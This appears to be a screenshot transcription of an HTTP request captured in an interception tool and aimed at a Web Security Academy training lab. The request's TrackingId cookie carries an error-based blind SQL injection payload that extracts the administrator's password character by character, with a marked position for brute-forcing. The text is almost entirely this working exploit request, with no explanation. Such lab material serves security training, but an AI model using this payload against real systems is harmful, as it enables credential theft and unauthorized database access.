 1 GET /filter?category=Pets HTTP/2
2 Host: 0aa2009404cb485d801e26cc00f80097.web-security-academy.net
3 Cookie: TrackingId=APnrWlyEfL4OH51h' || (SELECT CASE WHEN(1=1) THEN TO_CHAR(1/0)
ELSE '' END FROM users WHERE username='administrator' and substr(password, 1, 1) =
'§a§') || '; session=dhwce1qQfUABAi5LGxsEtbcFdiBHdUZs
4 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-ES,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0aa2009404cb485d801e26cc00f80097.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19